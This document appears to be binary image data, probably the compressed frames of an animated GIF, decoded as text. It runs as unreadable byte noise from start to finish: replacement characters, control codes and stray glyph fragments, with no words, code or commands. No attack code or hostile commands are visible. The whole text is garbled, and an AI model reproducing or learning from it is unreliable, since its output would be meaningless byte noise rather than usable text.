fh�f��P4�L�����Pm�d�0�� r��V�^�p�\f��P	��Yq�c�(r���c p�;&� ��`��c����e	�P��xT���7��](������|�	 ���^��mٖm ��Ԁ�m �`1a	��4�� ��c��l�����p�� �����g�P�5 !�   ,  q |  � H����*\�0�Ç#>\���ŋ-`ȱ�Ǐ%���)��(S���jȗ0cI3 �Sr��ɳA*�2�
EXs�͞Hu�ʴiQ�G�"]ڴ�̧�J�Iժ׏X#jݪ�׳�BK֧Y�p�}Ȗl׸x�uXw�ݼx���ٶ,�Â�J�{mb�6��8rNƓ�V��9s�͑;{f
����BK�=���^�IY������٤_C6}wjݖ%�v
�s��1k�=�����̛�-:���c[���:o������|C�˛����z�헿������w���~O��	�W�8�N trt�a.��e�7�p��_p	Z��v*ta���Xa��"Q)�w�|&���������hP�:�c��H �z	�������=2���6B)��+R��b��r� ��9��饇`�'�(��ޚdR(�n�g�ީ�x.��&�qb�d�$�'�z��琉b��~��z&��'���馜v�
4��)ꨤ�jꩨ��ꪬ��꫰��*무�J5!��&� 	j��g�P��&��+�1�#��iR1	-'�$kP$Φ����� &��� &�X"`*�� �0�c1��	 ���"��,&���̸�) ���=�X��@��) #�'�ċJ(��bM#��/*� Ј�!��*�2*0� ��J()@.��/ �t�N.���X�2C�p���2�7��cKI�� �l�V .ǂ�A<�I��󴀬`��(_M��RJ���@-��HM��"A�0�Q��K�o/TL,q  �5�h�� �-P�c 
�}�*����1�t��:kS� ��s(F�O!=�2��K2�H`y?�w�M)�@�Ԝ�(�X�� ���@���O?�*ڔ"
>	)3�ǯ�{9 d�k��,%<4�t��6��&$P�m�By�s����
���pǰ�*ЅRtA ������0�;D�g$���>��>��Mv���̲�= T-{� �7�Ba���F��	�B�C����5��h ;� mXcX�7�
MD�k=8cd���G�0X
���hag7���lN#�54(�&�\[�6��~�c��6$�%&Џ��9���]O��Xʎ�U����D0�@5
��� �7Fx�\x0g.TE46&c �0a( 9����� ��&�Tvq�
d�-�a��u���&U�I�}����0L"7 �a������
�"p!�c4�óy� ���L���I��yF<j��	M"S�ق�9T��̩B����ެ9�?�+�`?���`Ci�<��`(L@QT�;�i6���}��@������n6�FP�@&�4!�`��ZCM
�l����	#��E���	��cm���հ���k)�2|�	������: �ՙ�4�
��V1@k�B5�ڦ'ԕ�ǰ�:Y���BQ��3>
 �6���DE���9���]��
Q	 <�q8+@CBJ�x��5�Q��j��]T= j�B`��?vq7������:	R1 H���?,�:Mhp�( dS�[wD#��G9ڐ��� ��F,���ֵ����#��3>#���ek���U(#��R�[�hP���A6��g@���i�(�c�#��]�o����B��#���s�c���w��T����E6��Q��B�`� ;���)B��45&] h��>�]F�mD#�K��Z�VK�Iq���ԉ/h��)�ň�_E���#�����ut�9�御v��� ,4�U�m���(�#��v�b��aA��!ע�H�8�{�Ch%�&  �X��H�9Nѿ��4��i���	LXz� �5
m�����:��� 0��Mh��o���A��*$p��������5�!R������-zH�͆[� �*�T��:mk��:�����"�h�|���� �0�;��2 D��@�"� �b]��8a8Q�[/QL�(��Yc�(u�)\�H4 ����,z<�.d�{K�嶑�i��� d���8<c��f�'�A ��9[��v�l�]�乡�d�2M/S1l ��rq��6����%��PnH*̑������6 X�^���?�����\ܼ� �(8�7cld��F6� 5����E6���d����I7�t�l�&��{�s$w�Q����T�nx�ͳ�!��ިE�}��1��xC?<߈��Θ�L��\x��`B1���l������
�{x^�Q���я����X7�ƌ��ΈC�э��6&�H~�>BX+,;�>C !�   ,  q |  � H����*\�p٧�#J|hY��3j�Ȱ�Ǐ nbũ�ɓ(9���eƐ0c���S��8s�l�j�˟3�
UXs�Q�=�ʴ)��G�&U�ѩՙP��J��կ �jE곫W�h�˳�Y�i�"\;��[�x��j�l޿Om�%�#�{���zo⣋�6��X�ۻ��V�Yif͂�-����[/�5}:���@Y_E��R�Vi&�;�k��[�v��f�Ù�;����5:���j�ӃB�.9;��|�{��.s;� �˃W,>v��替�r���?�/���h��	ןG�a6 C�v�Z�Yvނ6�Y��A�P��Y8���=���1�߇a��zqX�ҡ�b�ѝ�"M*�6�4�Ȣ�3�8����!�>��c��Y#�C*)�|N��a@)�T���F)ڔ�y��a��%��U���Z>y�����f�W6i��]�Y'�z~)g�V�i��kV�u��Xh�t
�'�g��f����(�����U��Yrʞ��Zf�{��瘤ZhꜢ���*��Zk��@�ʮ���++İ�(��k��&���6���F+���Vk��	EBM0-C4��zX1�D�T$аDM�m2�@��D�)�|�Q ��Ҷ2�0�P��H� 0�&Q�	 ��cN�`I��8�1����@,�(C�9zi��M�|D23M �"�7┆����8j���3���*�4bL`��r ݴ<�2'mPš
A:3��ɫ��. 4�5A�x@(�X�H ��
 +� � hN(HG2ߔ���&�p��; \�KA݀*^�8 �<@?to��*�D3�6��"�6��t#<?�r�  J.� q�]9C���
 ڔsL(����� �K*n ���hC�B��܍X��1�X dx-A)�X <���� D�
&��"Jꥨ�Ǌ�Ӆ*�׽5�,.A��<*�H(P��\  c��F)D������w�r� x�*�v�v�e&>��rX�y�<��ͯ~
���P'�m�#��B)� Q�B �h �ƶV��E(V�i���(G�(hA��y�<(w4�D�f��6���G<C�І�\H���!� �M��C ��+E9J��cD#��ҍr�#�p��JDw��� �WA��bn����؍�ȑ��8��x�8tA� ���(��cˋF�b��R0Ώ�����A]t��H�!�oh����"�a��U�L�@�� �i	 2b�7*b���E<��a�Ѝ��=�Hm���c���
U�|��+R!��� h�[6|��U�c�3/Wɤ	���f'�Y�y�N����
U����b;@��cX�s]H��yρ���`?z�C�C�E2�����6y�5��4�DC���^��
MhwH-G9��F�n���16輮=�-H ��Sw�� C�U$��asP �gj.I�풊�v�Sv��aR˱�UZU!�����U�l���O�w�b�|� �PhC����_麍gj�K�D��Ź�� �"a[hXt�&d������~\Ä��,���oHv���)@����M�� 0�r�� 7k�7�ai�"����:֑��d��"q�3���wU�mB>�
U(cy��F0���<#Gͨ=�*Vhch�؅5ܱ��j"h�@4�k�b�0�m�9�;�Zc�3�yi��y�qX�*Y��%�G?���V  G���P�Y�����>1v���8fGW�h�#�5�^A���o @���4���8�M��>a4����@>�a2ʢ���-�2���A��.h��X�X�	b�B��ǡ��������Հ���c���?T��m��w��3DR�1B����4,�o�c-�/� h<��wO�U�=ÔۨEƈ������Xp y�6���KC02V����)��2�`�v��8c)��P������Lѻ�����a2V��l����V�Y�bm�b$�NU�5��\�"�6Y<z<��Ĩ��}����:���Z���H��jT����Ho�s�3�R|cB�q9����(J��$�.w� �QAF���&6�3,A�,���X$���6lc��[*U�r���@�ǗM�!u���޶aT��(��J���%�)్�~CĖ� ���	qd����;N1�Y���qC0j��l�bm�E7�Q�6���p1C�d4�� �Ӑ��	D�娄9>'z!�!�7@?��{�À��F.�k��BdA,��1�^�؆���2Ktc��g��a	g4���C���Ft���Y.��6$���@��ЄX���3�f8��g��|�$� K��&�P7�� !�   ,  g |  � H����*\�0�� ��D��2�3j�X�a V9�d���ɓ(zL%��KN�Rʜ�pe˗1i��	�&C�`�*��B�B�*�hT!ҜK�Jl��ԫ5b�'֯�"�
��J�\�z5[V�A�l��57�չ�ڍ���޽J��x�`���< �b��?.��fP��yF^�Ys宗;��6��Ť�r>=s�i֭SW]�뤵S�Ɯ���޺e��\��⾅�%�|�r�̛g��2n��c��<o��a����������Ԯ>!��ᩧU�~�꠯�7/�:��띇Xz���Y���߁2(`c�� ��W�}a�J�a����� �w ����߉#�X�&���H��6��_���X��=ވa�:�l&�Hd�=-Yd��A����Q)���a����q	���������	����y�C�@#+pB�t�i�x��|��矀*蠄����QSG- �\EMB��)B��T5,��@��i, (C�R� ��%#�*�x�c�&��S+� *���O�\� ��c'�"�1�F:OA��
 �2, ��4�L���(�hS��CP �4  ����A|��lAШ�
 ��@(�$ĉi��B��I)�XOA��)���(���C���1�xlP2��j�;�*�J�j�J��:У�*S�5]h�6�d�1B����1"T�7 [�;���+B� �>(���2Ĝ"�<ִ��4��2 �q � ;O�s���A߸��"Q\�����L��6 ���3l��"es<=���E$���	=xԅ�E#t#���|�mrʽa &�����?dK#�J)�W>��}Bͣ�D<�� d ;�����.�1���<:�L?�7~0��ήp�4��K,���@�X#�@�l����*֔ëI���*�7�.�/l�CH,����x)F,��6�H`Z�V���F@YϰƮ|ǐ 6`^e��X��<C�WB (�69�iԊ�� ��	DyT���Ǒ �M ��>V(��Z�@�vfi�m��@��Ł� 輦�\@O �p����*�P� F�G4���$iOs�@�1���.�+��шF�K ň�*��k�C$�$�@�Z����q���#);H�Q�8�b��'bx�����g�#��@"�
v(C���3Vq�ɡ"]��Bu� Q�4�m��Y���ڪ|��Y �ZHc�!�x_?b�T�o=�2���m`z��7���4m� �h���0U��p�6�f?o�:��@���#��U+��F���� `�D4uʧ����;�Џ��!"��>&
R)� �0G�J��3���L!��n1�
�#(�c|�&"��kd�a#d��IZ#��&Ե�c�Bg���Aj�6j�"��xXTH5��0�0�5�dR��z?�\�qe�?��ׂ�ݰ5���6�RF�?��a�ꊈ�Z��C>Q;��6��
��B a *��ʘ�����;�fô����R$J�D0jQ.��b��5j ~�ê�0F ���p@H9�q�@�2���=�qYb�0��
��1#"y��A�ӂ0���4@1~%��&m��G.vK�\� �	�D g�ft��	GX7b	]�$�QhA !�   ,  c |  � H����*\�0@$�?=�H��ŋ��i#Ə C�f�ɐ(S6<IѤʗ0	�,�2�M�5�����̊;{
���eΡH�4�ӂKu}�4�¦T�ZU�5kҭ	�z
�ر=�<���Z�l��|[0�ܗt	ڽ�2���|q�,ԯ@��1�8��ō���d��-_V�n��3���Yo��E�F�z5�Ӈa�6�z��ڶCˎ�[ ��+�-|8���"ON{�l�˙�t.=5��	�c�^��t���'�o��p�ЯcW�~=���3 }o�����?��k���������!x���1蘃�AH���Qȗ�wa(��mq���c�蕈Y�H��Z��UQc+.�'�4�h�8��<���@)�DV���Ԥ"85��@�x��&�
��tq�B��s% �$�X)Ѥ� �3ł�Kڸ�;�X�B�d��*�\����OJ�l�ʟ	���Bʔ�V4�����"��<� �j�(B)*�t�, t� R�F��(S���3����kB��:P=���jBѐ�+B��w�A�x:�A�ԅ�m��&H�˟�2��
Mʓ6�H�&J�[P)��J�*
�)�3�d�(}�F���=�X��Ԏ{�4��O�E[2�EM�՟��ˠڠ��A� @�9@qE�$R��$s�@ނt�-Ĝ2I�<9��/E�R��<��@栔�95��3�4L��!%�R��ҋA���BJ�- ǔ2�7lRT�?�cP.� p�	�1cIE��PQ�1��{w !�   ,  c |  � H����*\�0�'�?-�H��ŋ��8Ə C�ʢ0j"S�TH�$ʕ0c��x2�M�3)ּ��cN�;{
���aСH]x4�ӌ%i�|JU�R�M�&��0�֡\z��3���do�5�6�̨:����`۹8���W�^�|��u)��_���%��f]�w_|<0�䊔Z�13�͜zZ�a��K[�Z5��][�f�z6�ڶ1�ν�Xټ����Y�ġ2NN�8[��G:������c7�}�r��M/�_�;y���{W��=v���[��zr���W�O������������8y)����Q8���a����q����x����ؘ���X����ؗ�x�8��nј��d����ZE�E�l�Di�H&��L6��PF)�TV�ԏV
DMT�IL�B�l�"J�"�1}bN(��̐X �@�0��*� ��2ł�2�dI�;�*�1�*�*A3ϐ�4*�&C�"hH�$��_=�'H�ڄ�=�S)�Hp�H�`�
�*
�3�3��t�(*٪�9��NB����E��?q�+D_P4jU���*� ��H��4�B�E�8�����@��D�)�x
�<u�H� ��3�d+P�"	C�@���fA�rzpHϬ�ʶ%�.�A��y�'E���=�҈k�PQ.1T��� !�   ,  h |  � H����*\�@�@#J�H�b� �,j��Qc�TC�I�#ɓ(+�Lɲ%.c��)��I�6svĩ��J�>��JT"ϢHM�t)S�N��*5(ժ=�bͩukͮ^c��r,ٔf����*۶Y���*w�׺v���[v/_�~��|��̴�'"Nq1c��+�,�e��)cVzy��Ξ�y4�ɦO[V�Q3iסa{���6fەqK���7c߉�N��`���U���]�s�Õޖ�Z�g�����W�[�c�_��T�O�7M͚s{���T��>����Ͽ��� (��h��&�����@�DBQ � L1ZE2*�	0���@	$�&}�
'���dPC1(@$+�"�R�2΋�mrJ��3$'|X�P 4��:�8cP �4ΐ�<��.��'%}�@,��8��0C�2�3�P(P$�p� ;o�f �ع�&���O!���И��ӆ7S�IfA��"��dƤ鐘�H�;��5� K(]l�%� �	������5�31�"���SN9�lB�� ��'n����ʤ��O?�3����2P4��҅(��5md��8M���6�0M��`����*�2�*�(mhʣ��"�����l����;�$��R.�J4�XcM<�(ʾ�<� �K#$~�ј�t����n,�lS
���&�[J���"*�h�r(��B��j#
>� ��4DO�F�T.{�1q-�*�H �*�`" �h
�'��J2��Ů�h���8C%5� �����L,��;i).K�7�0͊0���k�=3�?�hC�ZG��� �z4���R�|kbb*>�~#M��Bv�7�Z�ާ���,/o��*��*��6k��⍗�H-���@�8\J)�@�{G,���;swQ�|����1 l�O1��҅6�<C{޷�O���3��J�6�C��6�����$P�o ��pG)�a�Lq�a��\�J����ψ����\��w]��)�Ccx󳝽 	[x�D�_�|�
���� �|�>AV�B�R�J�(u����/��lR^�*F8Ç��S���@��c�b1�����EC��2 
�!�����\$��0���f��)l>���1
&
�D�� K�	N�A�xc��q���M�	�8�v1y-�� �H�q�����>6��mX����5X22�H�@Ґ�M�D��W��M�������3S]�����6�;�z�F�B�hi"�@_r!%�N���1V	 `^X,����w*sPL4i��zQi?�{���q�rlcR���;p�<
#�C�3��m�j_�����R;�c֨� K�-�`� �6H�d*B�����I�J3g|��۴�2w�����=��Z���膒�T�1�bd���P�O�r-�C��;�~�(�C���M��3�i�fE�U<�\�X��z�#�3j-,�7,����<���8!��P�5::�P���*B!
ktC)��D,pQ�oT�/�مrh��G#N�̹�ZcϘG+��~Ȃ�((M`�ul���2�AD!����gQ�\iti��,��We<p� �;�f'U���E��\�)�� ^2�!ٶV�؆��a	K4����ޘ�^4>m�zX�ė��n�qcZ�]���Yn��8�=�q���o��a,�цrlOˬ��D���
��x�A6e�����0�qp�oN�\�T!�-l�����\\�8�{��Egn#�Hػ�wDYw-�{�J
u�O�$
D*օRT��EM�X2~,ZE��^Ib�g	��[� �6�!K����#���um�0ꢖQy<��H؇8�?B��8'��WV�cq�>d	110�
pT�]C8Q�֩��F9�k���l��|���:����:��Ṣf���Q�Ƣ���% m����U���	����0�1�*j��y�=�@ ���^0ܐˣ��dJ���M� t���D1���j>��F��c	c4����=�Q���{bF.�4%q�c �9^����>�a@7H 4��D� �B���zC����C���}2D��,፦w�Z  !�   ,   g �  � 8�Y�6*\Ȱ�ÇsY"H��ŋ	Zj��Ǐ�eI2c�l S����Yɗ/��\I��Boa��ͦϚق�J��ϣ)�]*�ӏ�r.�����Z�ZE(t*Lf�����,��`��}���KoZf���\q}�tKr#�l��d,o�Z��^�3�Ȓ~�:���L����hxe���+���W�6s�m���o��l��5��*�m������:�����@��+�E��gS��f� r��E9߾j꾟ԫ��ΰ�;��ӫ��J�5�mœW�MԬ���/]%���o4�W�|-�߁���s�D��J7�7�h!tKő�,� Rx�1dM���R��7� =&n	�W���4@T,�Uqչ�}3Z���:5�`��x�P.�Ug�V֠����J�%��dC��'�8(Q8�C�*S���7�UgIX$�Y"*U��@,X��^C�y)P �#用�yQ,��9�(�4�M�⽑̠S��*D
t�*�hB�n��D~
ĉ����I(����1��X�*��Zk�B�%���J�e#U� ��32�P-.�*�"+-�{v鬦hN��sI7��g�څ(��B.���bM#�^Kk��hs�6�|�M9��&�ڬv-ED;��6�ﾽ���x�o��p�t�kQЎ���m�n��`j���f��J��Z��=㩅+�T��r&�rEF
,A)���r�x�%o�"MQ~�IwCgt�'ה2��6}ƨJ��M�P���ݙ��5	:h�`��Jd�d����S���S�p3-wI� ���e*E#�3u1���G��9c(��3gI�;�M���C���Sj�)�C���.M�Rwu�M�A��P�u<u���<�Nop�нڠ~�軗�H)�XS�۸c�ӻ��[����.gқ���qD�}����;��[�1����>�������W�.��h���?F�z��t���������
8�;��Vzc`Fb��{,��(��Qď�<8�D�}$�ɦ���O�O�\��婃4\
%���pm����H�"�HL����&:�P���H�*Z�X̢���.z�`��H�2��hL��� P ���2t��O���Y >Q�M�q�(F "�@$ �` �QH����&�H�=��0dE�HNp�s$H���T�O�HE0D��.A�*Ua{�d�Ƞ+X��X�����@vyJQ��H,�f���2�`Xb���2z)���P�"B�
U(#�`�6a���P$ �D�*b7��B�0�8r�Od�$��jD	` SZ�DA=	I�E�� ��q$�ҫO@'`�~�B���'EZ ��U�dӟ�مh$ѰOJ��D�C�1�F�%�c#�w��9
Q��1\]xP�D��N���3W�LQ�##s�цF���(�n��x�3]8�5��~  5*1Nq'e�T�Ѕ*Q��{>4�@�8Ħ��A���4�X�>��>.�C�#�\�*U��8�4UC�ZES� fL��tm�<��uxJ�D����Bt������� ̖9%-WI%Ш��Q�x^�(�i<��pGW�O��©�U��
C4�
@1T�1�!�H�6�q���⯸�;�p��<c��[�;�!�W���;Z1	w��;�W ��Z`��\:�m�H��Ɵ>�[D���ېE*b���&ֽ��'�a����CE������3�=d ��	D����9 
$�h ��guw�r%� �?��Td���`łf�E���}D�X���Q�*>9�����/*��AR���8E,VᲘec�X;��/QB������{����E;4Q�P@��ӠP��Q��㞢�F��!
8�Bs�q�������(�p�!�Ƃ���-�{�R�L5�1��9H��,rL��V̖�F�Dj��k�,[4���r,�bcYu�,��q���(h�h�Xl캨@^4� �4�A�5�QY�Q�hC��.�]������a���V7��� ��
w�z�U~Y(�ݨZ�ڨ�~��f1F�����w�m�ZTB�8�m[��J����L��ƕ��ߓRڈVl�4��#��r10��`c�wp"��&D�uxV�1ˑ�l�63o�7On�1���?�lqKK#�HL7!MD�#���B��u��xf 6�
X}#���vBu� (��Ƙ6J�U(�^�H{��8CDIF�%�0�8k���p?��d�5�j�&ܳq[+�t]�{��	�����Z�1i|W@+w迟����a�H�7
��?1��P�.��jc��(b%���"ŀ�(�v<=�0�v�~����րw����b�>�pݠx,�W���J`	���@s��gM���� f���UA�P�1Jy�g0g{I
�Q���a� ��q_��Z��g�1W�T� cga�`
/7���QDX��	��P��;��g��_;���I�s�v=�Gc���	��q��	��)#hѰy�(��&��� ��P��Xfǰ��	e(]���Q�kP�
\F.׳y��(�H�`� �opf}	��!mv�	�`�@��!�P(������	k�Z-A��	U�qP���]�gT�'Qe��"� ���!��m�������E�!"�H���bTj���js��X't�	��FW ���'�����m���n�C�x��`��.�F� ���	� �5*u ���F��L y��=�w��]�`�p�  �=�$�@�P0�,;��`�dZ��FC�0�D���D�md�8dQh�4�!��F�Д�� !�   ,   g �  � (0���*\Ȱ�C�#J�H�"��3jth��G�C����dɑ(S*4ɲ�ʗ)[ʌ�fș8m�ԈS�Ο{�Jt�С?]&=�hӝL��<	5*E�,�Z��5�ԭ\_F�6�+؋"Q#��T��5��ܸ	'����+w��e�R	�K�-�M0��}�	��{6WlYL� .��	�g�N���sf��;{�:�8j#M3��z5뉑)B�D,�M��ն��A�U���A�U�g�V�2�3&`�yOH�1qȪ���
J���4i
�\�m�e#���;�����߯_SU�A�J $mg1��3�H ��z��F�@�}���&>�!J�v
0n��p��RE$J8*�VLP��݂�tT�y�G'�1d�@�)G�BY"��L�	4�$����L�ɄJ���Ғ�&#�i��)YB��j^N�&A�LG̙sv	���
�r��嗀Z�I,;��}&�Q�9�h�H����� �b'�i"ϧ��)��c�������D���j���H���8�>&���N7�Ω밳�WJ-� �J��:�M#w�J-���RN6ɚ�Ly$~TK6�8c�8��M#����~޶a����Q.�0��%�t��;&���6m`�d,�YQ6�X�%��S�~��K�}�*�y�DԆ7�fͪ�q6��6���;P.%g�Q�p-�,),���3!����)��pȚ� ����ل��jqTa�	3cZ�kS��ބ^�ha)�L݈ט�-�,ִ�b��}4F���Թ��ز@�˽�=d��:�6Sk��bP�M��;D^�e�RS=y_��ׅ<dD�ސy^,�u�nZ��bN1�)	2���Y�"F8K۲cF8ԡ��	'���'� C0��' 5���_Ӟ^�`"'����]?NY�;�c��Ӵ������X��níXާ������B9���   ��E(h�s����	$yl�*�4�hl�n���9�&%<Uh~t܈f1���O1�PD�""(5Ё��7�� h�3���bA�"�x���"�6�"��z�3�I�F]��_�f�cQ�I����ZLP1���X��b��%D~dH:ܡ��Ԉo���ٔ	�=o�3��FܱF@�m�Zt��,�Z�������ȸ�hi����1�IF����ŌZLm� ��$�N�n��F�D)K@�H�,�*�]��$�;8):T�����7��d�����RLiZ����O0�6LR9Õ��6DN�ϖ#�&A�Mx���LfP��?y���g)��L[B̙��8r��������qHy#^��Di�>[�2�a�79�����&HC�x�����-�R�X"� a���Qc ��9θ"
G�U�1�*V�$�i��S!R=�㑈��T�TKr4��t�R�jE��1Q�iG�@�qj��j����U{��#���
��Z��0�����3�Vd�e=k�;�T�oH�(�Y�X�xc�����Z��FD�&L��Vz6"���6��5��B��-H%mY�h���`n5`l�R{�C���1���2���;n3l2���gC��\��ӌ���0J[~ڭ��ծ1fk˺�/�G#H�6P�w�Y6��D#�g-�h���7��mI �����$S$��{��P̐�K�'La�`,  �&d�h@�w
 5��� �4#.qA61 �'������%� E"1a�f�+ 0�gfu��9B#�W`�y�1� F"�̂�A�s�F�2RQ����`�@���b���A�M�op��7a�U(�PE?��dN�Jj�%Ș���AY�*�`�-z&	E2е��:��1�!�����´�!s���F9Ա�b�(�5���E����J����^��pg!�Rh� ѐM����d4�phl�dU�33��JQ�c$o����t8�	��� XE�!o	 L���5,F�h�ǰ<  �l  �\$��!e�l��`�qQQ��۬ޜq$ �cHg �{�����̫�p�:�A|� 㹷�Q~�r z���� p�v �j.00�he� �F<&^�Z�d�P̶q"v�]��(B���lC��;J!(�<���>Ɔo��|AY��0�A#. � �)�3��}c�6�Cq�c< �Nu�%��c ��d�Z4����tÏɐჸ^�R�^ x��Xs@�n �@��u�<� �F?���gtA�xF��'�c��ӆ�cy/#ѩ�?u�	zh^](�@�a�m4�g��*J���'c ��N����M�"R]P&N��X�cE���آ��1��CGc��|2=��!�� o�^������_ �oo�n��0~�U�0A"���P��{M�q�p� �p8"
���R
� ��$D���\L�P���pP��
�0���zc��A�l� SU�{&�C�h�Ƃ��n_�)Ϡ|�Q?�x�0P�!��'��-DQ�!�p�� ѐ�̱z�!� �	�b�����'b{�U�vn"�ׁ��6�sa��cF��9�P
 �^U6th��7(�����m����v���# ��p3��׀O�(�<�_G�p
��dPM1� ,d`���j���2�� ���MȊ�����}�@x%�t�p3�@0��^����㢄����oS� ����M�4������%7c3���N�T[O55N �x��)wO B���	� �� ��`��H��@4	���`���N�w�ǂ�gZ5m� ����	� z�q`V�0�T&���q�+ � ����m�ad�"k��1� �
X� l�~�;İ����r|�8-��� -� O�x�a�����  ���4���j�	]0?����px� =аd��
�0��~�A�qp0إ���	��Tȑ����ni� Z�x�@D��ր�Y� ,��_t�۰o`
 �� ��w��t��>㸉����(r�1\�����!���ڀu��u��PA`�`HO��'
�� � ��P%�����	�aA�Д��3V���`�a�"�ARs�
��[�y���� ��
�p������0ÅV� ��1�p��m�����;�
bS�P���?�(�x" @hcπm�jDX	���d`
�ې��3v5��U��H���p
� p�  ��!=3m�a�z�p�����c���P�E��	� �76���������=c����mp�t.�� �erAI���Py��J�`	΀�~0�@e��P�
8^3`���v��k���1g����A1ݠ.�t �s�V4�_���:��P�*AC.iV��ޠ.� !�   ,  i �  � H����*\Ȱ�%f#J��RË3j\謍Ǐ Cz����ɓ;�\��$ʗ03�d��e̛8Τ�fΟ7w�l	�hL�C��4�T#ҡK�Je��gԩXV�y5�W����Kv,Ȯ@4�����X�d�T��ݻu��#ڔ��8�P�*0�8�T�e�J��ǐ���7�ڿ�"k�*q,��7C�\9f�U�E����s\��W�y���g�U\�X�g�a�V=[)̵�"���Z8o	��^��2L�쀡.::�q4Y��ə]���7{/i;�c��Q3�^�����K�9ٜ ��}��[V���D0>G`CT��@��r�1 b$�h�і�*�M8�c]��L�vhF("��Y�͉m�؃
Œ܋IVN.5d�d*JGP;���,ִ�L�)�����)�c4ߘ(d�.Ԣ�I��R4N���R%�=j�F-�04$tE6�
���Q.r�i$xx&�W�,4'��J��Q#"th�
���A��Y�A�JY�7��M.�4�K.ٔ�G�ɩ�9�����0cI <Č3�t�ң��i��S.�܊벸Z"�?���Q6�J
+B�ꍲ�v��8T�D�����K@�z�� 'n�$4,���R6����Ш�ʻ��[,jR-���P�j�a�G
4oWFk��,�k�F;����!�F�f��Zs�Q��|�?���w�����( 0�̲���|�G2�<�5o�8�m����Li�I��4{"?]4�R{*P�}C�IN+uβM�i����&����Q��5�Yo/������m\mt��TqI�)bNI�>��@.[0⎭���r��F�\�]���R�*&�..�u����R.A(�B���%����j=s�c�|�P�BgDo� &�.��o�:j�K���?�8j��7d�!����đ[���H���T�)`oa������_|�  �)����MK]wVG�O��o��LN�����-@&�s���PG+H ����1
^}��t�`����E�� |�ګ��V���
�Ba ��B�,�����p��0 cpB�1��nlV?U��ЈY�1
�mi(�Y�%��E0eC����Df#`V��zx7�Jj"ר1u�h<�����W�=R��lV0j�46��}#3�H�Pr�X,I���~�(z�&E�-s�ec8���n�Y�PK,�����L#�{ISq���"o��z���b�,&^\�*MS�g�O#��3o�_}�$�Є8�INqN�蜥I�y�_��-���9�`�z62&��I�P�������gC�l
4#���I yP��R#�l����*JT#��LvxQ�|�f��=5�А.d��ЧI�(�nd����JY�,q4"�$�Lҭ �
�a�N��,Kt��P�Sf �!r\*Q������R�e����$:�j�Ō`( �뺊j��$�j��l*Ӹ������]a��4��kL�*��VD� 1��,�����Dc���bb�Y, >a��C�`fB�T��,B*�،�v ��D*�q����0�(�2��	V���h &��-߮����h�V�� �P�*��y8�� (f���\D���@�!��LcƸU �b�����A���.�h�3p��8��hT-4�����1�(0 a� h:�E�A-�b/B�����
Np��\����e��=��G9��[l��q(E9���M�V_�����	��j��T�mD�����,DQ
#y D�,2��"	tab_,dA�]�XY��)��kl����$��S���V�ʱ(��:7���T6�̿u��ֈG<1�Y�Ђ.ĩr!_����G)�xt�}q�F)� �6� ��n�ʼ�y30 �Mk�я\�_���:�!
|�Q>�g>���]x�w�ӚU���Ȳ�A�yX���(���h��_��'ڕ=	�c�VD)DA�R  :{�Ʋ9a�^��3ψ�A����Q{Vא��KÌ�0N�Ŷ�E^���J1ko��$F�oفǔ��G9�?mX�5�H�dő�c����^�0*t������1����X��ȶ}�Kmм�`�J1�\�`��9�aJ�:��_<����A�������YCl�8�(������׭(G���d�����7*t�@p"<��B�q
�MC��<:���n��7�؆"TuU����:�	d@c���*V������X�?���Y/k_s��2��{���Gn�;C�ͨ����b��-��F�Ak�39�"�6���~(c�b:�N6w|#a�e�����c�����;p>x �BQ�82�۠�c{��Fy��	�O�p*V!��n����0�!&����!g4Yأ
��}�udiP�ʠ�Q~!f}߰��~�t�bw���7{�r� ���0n��ք`��'� ��4��;p���iAL��P	��$�i�s� j��P���7�����u��d0~��w�Av�)�`�����u����p���$Dh~��ڐq���pN�~$���p�����Ґ��nq0��`/v��tD�� 
�`q� )��	ѵ
M��0������2&6{h�8:��bC���i˰t��:����
�䇿�� P�B�����i�qe]�
�V� ������� >��X*�X�����`}m����h�����`�P��@� c�!W`��@���#��@im�S�p���U_���� i���#�gl�_�e�YrSіhtT��=t�	 y~�8n��w��`��6�UB�g��l��:��߀3����ra��i�� � 6� �� �`e�_�؇��o��y��|��AwQ(ȳ
�`���y��j���/�y�6��0�g�`��� `��e�P���k����$������a��K���`�P	?)�%f�� 
�w��dMFtVf��A��my��z/��	��7(_��	�PaW	�!
��
�@��	� ���h  b��	qp�%y��o�y�(6����@s+&m���m�P��jpS�y���(6s+� ]5y�����pGi`��sb�_��/�h��	�Pgv6sb��M�!��!��� 6���p�����p��0��V����� ���X��L�/��R��V&P0(��,���Ynpe1-o@X��9��� _ʦZ���GXaT�ŕZ�V�I�`���� ^Wg`�0��p�  !�   ,  h �  � H����*\Ȱ`��#J�ذ�ŋN�81�Ǐ r�0�ɓI�Dɲ�H�]�t	3�̛&kv��ӣN�=���	Q�Q�D�]:pY��P�J	h��b���UU�8�AK��Yh�>Q��@ժU��>�CW�U^c�$ƪ�߿�Y۴�e���*^̸�]U�O�L����'��m̹�b�zCN���R�m{^��Y�S G��k�dH��Y���ш�N\x�BْwK���������ح���9���M��X=����U��~�,K˛ǎ>������������qR,���0�T���e��}�gH0�)��|b�J��c�1"t�yb� �(
�8��]�5�"����H��H_�=8#��4���x��#����3	�E���<�d��<K
ш7P$%,H*�!x�<bH?��c�:����L6҈3"���;Z$#x��i�v��?J$ c�y���Mc#��j��cg0�'�G�P,V�������H?:a�7D6�*jBJ>7O?������f���J�A���~�3�L7��h~����6t"t����7�0cIIY�"�r�*�e��wҠJi7�t*1椻[���n��:ZЙ��d�jk�n���}�)��AZ����c[�5<�;l�s6Ϥ��He�hb|#ĬH0��
�ɔ������+� �I�@<3��?��og���@�y��;���.�u��\qɝ�:h�Y\��d5Bf����vj�z����!O�@m3�|p#r�|5c��{'�2�7 }3�j�FJ��js����6M� �ݘ!��t�3/�9k�bH�s�7�x�,�� �ݞ�jxd3t��6B��n�o�s[�Ͽ|{�`����!Ki����n���cѬu[)Ȳ���B�0x^�~�]7�={Ϙ��7�l'啓���3��a��^c6W��Ŏ}�;ߌ���dG�_Ҫw��-�=�ꝧ�׾�,����ص��-�k ̏�R�{!΄���R�¥*i�_�bhA��~vz��u�?���>�CG��"�D��H�y�/t�;h�z 1��KY����� � �?���B��"F>�6vt��9����Ӳ#]��*���}�%�1LQq���a�f��	��a�n��<�Q��D7q�$�K���E,�F؃��䌮H(=�2�f̉%�a�WN#�(�P�D��-�1'������Cl���Ň� X��l&����2�ռ�2�Yv�w��4wHf����^�Թ�"΄Y��j���0��23Xq�C@&��:
